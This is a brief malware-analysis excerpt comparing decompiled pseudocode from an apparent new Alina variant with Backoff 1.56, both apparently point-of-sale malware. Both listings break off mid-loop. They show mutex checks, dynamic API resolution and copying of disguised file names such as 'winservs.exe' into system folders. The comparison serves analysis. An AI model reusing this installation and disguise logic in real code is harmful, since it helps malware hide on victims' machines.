 New Alina Variant
v0 = *(*(__readfsdword(48) + 12) + 28);
do
{
v1 = *(v0 + 8);
v2 = *(v0 + 32);
v0 = *v0;
}
while ( *(v2 + 24) );
v3 = 5203682;
v4 = 5203682;
v5 = 13;
do
{
v6 = *v4;
v4 += 4;
*v3 = sub_4F6341(v5);
v3 += 4;
v5 = v7 - 1;
}
while ( v5 );
(CreateMutexA_0)(0, 0, 5203148);
v8 = (LoadLibraryA)(5203093);
if ( v8 )
{
SHGetSpecialFolderPathA = (GetProcAddress_0)(v8, 0x4F64A1);
if ( SHGetSpecialFolderPathA )
{
import_table.null = SHGetSpecialFolderPathA;
(SHGetSpecialFolderPathA)(0, 0x4F64DC, 26, 0);
qmemcpy((sub_4F6332() + 5203164), aNtkrnl_0, 8u);
(import_table.null)(0, 0x4F65DB, 26, 0);
qmemcpy((sub_4F6332() + 5203419), aInstalledWinde, 0x1Bu);
while ( 1 )
{
while ( 1 )
{
while ( 1 )
{
v10 = (OpenMutexA_0)(2031617, 0, 5203045);
if ( !v10 )
break;
(CloseHandle_0)(v10);
Backoff 1.56 LAST
v0 = *(*(__readfsdword(48) + 12) + 28);
do
{
v1 = *(v0 + 8);
v2 = *(v0 + 32);
v0 = *v0;
}
while ( *(v2 + 24) );
v3 = 4228651;
v4 = 4228651;
v5 = 14;
do
{
v6 = *v4;
v4 += 4;
*v3 = sub_408296(v5);
v3 += 4;
v5 = v7 - 1;
}
while ( v5 );
(CreateMutexA_0)(0, 0, 0x408418);
v8 = (LoadLibraryA_0)(0x4083E1);
if ( v8 )
{
SHGetSpecialFolderPathA = (GetProcAddress_0)(v8, 0x4083ED);
if ( SHGetSpecialFolderPathA )
{
dword_408627.null = SHGetSpecialFolderPathA;
(SHGetSpecialFolderPathA)(0, 4228133, 26, 0);
qmemcpy((sub_408287() + 4228133), aNsskrnl_1, 9u);
(dword_408627.null)(0, 4228388, 26, 0);
qmemcpy((sub_408287() + 4228388), aWinservs_exe, 0xEu);
while ( 1 )
{
while ( 1 )
{
while ( 1 )
{
v10 = (OpenMutexA_0)(2031617, 0, 4228026);
if ( !v10 )
break;
(CloseHandle_0)(v10);